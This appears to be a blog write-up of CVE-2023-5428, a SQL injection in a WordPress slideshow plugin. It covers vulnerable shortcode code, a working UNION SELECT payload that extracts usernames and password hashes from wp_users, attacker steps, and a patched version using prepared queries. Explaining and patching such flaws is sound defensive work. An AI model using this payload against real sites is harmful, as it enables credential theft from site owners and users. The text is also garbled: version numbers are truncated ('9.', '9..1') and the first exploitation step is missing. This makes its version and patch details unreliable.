
If you're running a WordPress site with the Image Vertical Reel Scroll Slideshow plugin (versions 9. and below), this post is for you. The plugin has a serious vulnerability, identified as CVE-2023-5428, which allows attackers with subscriber-level access or above to execute SQL Injection. This can expose your database to attackers—meaning usernames, emails, and even password hashes can be retrieved.
Let's break down how this issue works, how attackers can exploit it, and what you can do to protect your site.
Details of the Vulnerability
Plugin: Image vertical reel scroll slideshow
Version(s) affected: up to, and including, 9.
CVE number: CVE-2023-5428
Type: SQL Injection
Who can exploit: Authenticated users with subscriber-level permissions and above
The core problem is that the plugin doesn't properly sanitize user-supplied parameters in its shortcode handler before including them in an SQL query. This means someone could add malicious SQL code through a simple shortcode.
How the Vulnerability Happens
The plugin provides a WordPress shortcode—users can add it to posts/pages with parameters to change how the slideshow works.
A simplified (vulnerable) version of the code might look like this
// Example vulnerability in plugin's shortcode handler
function ivrss_shortcode_handler($atts) {
global $wpdb;
$slider_id = isset($atts['id']) ? $atts['id'] : 1;
// INCORRECT: No escaping or preparing!
$query = "SELECT * FROM {$wpdb->prefix}ivrss_slides WHERE slider_id = $slider_id";
$slides = $wpdb->get_results($query);
// ... display slideshow ...
}
add_shortcode('vertical-reel-scroll', 'ivrss_shortcode_handler');
An attacker with the ability to submit or edit posts can do this
[vertical-reel-scroll id="1 UNION SELECT user_login,user_pass,NULL,NULL FROM wp_users -- "]
Because no escaping occurs, the above input will be inserted into the SQL query as-is.
Resulting query
SELECT * FROM wp_ivrss_slides WHERE slider_id = 1 UNION SELECT user_login,user_pass,NULL,NULL FROM wp_users --
Now, instead of just fetching slideshow slides, the plugin will also return usernames and password hashes.
Registered WordPress user with at least subscriber role.
- Ability to post content that gets processed (e.g., via posts, pages, or widget areas that accept shortcodes).
`
2. View the page/post where the shortcode is used.
3. Instead of a slideshow, the attacker will see usernames and password hashes displayed where the slideshow normally appears.
4. If the attacker's exploit doesn't directly display the data, they may need to tweak the columns in the UNION SELECT to match those of the slides table, or check in debugging or log files if possible.
Video Demonstration
While we can't include an actual video here, several security blogs and platforms provide step-by-step exploit demonstrations:
- Wordfence Threat Intelligence Report (CVE-2023-5428 section)
- WPScan Advisory
Vendors' Response
The plugin author released a patch. Version 9..1 and above escape parameters correctly when building SQL queries.
Update immediately: If you're running this plugin, update to the latest version.
- Restrict user roles: Until you can update, disable user registration or restrict 'author'/'subscriber' roles.
Here's how prepared queries should be used to stop this kind of attack
function ivrss_shortcode_handler($atts) {
global $wpdb;
$slider_id = isset($atts['id']) ? (int)$atts['id'] : 1;
// Using $wpdb->prepare to escape user input
$query = $wpdb->prepare("SELECT * FROM {$wpdb->prefix}ivrss_slides WHERE slider_id = %d", $slider_id);
$slides = $wpdb->get_results($query);
// ... display slideshow ...
}
References
- NVD Entry for CVE-2023-5428
- WPScan Advisory
- Wordfence Blog – Vulnerability Report
Final Thoughts
SQL Injection in WordPress plugins is a major risk. Always keep your plugins up to date, minimize the number of users with post-editing permissions, and regularly audit your site for vulnerable plugins and themes.
Stay safe—and when in doubt, patch it out!
*If you found this writeup helpful, share it with your fellow WordPress admins and help make the web safer for everyone.*
Timeline
Published on: 10/31/2023 09:15:00 UTC
Last modified on: 11/07/2023 04:23:00 UTC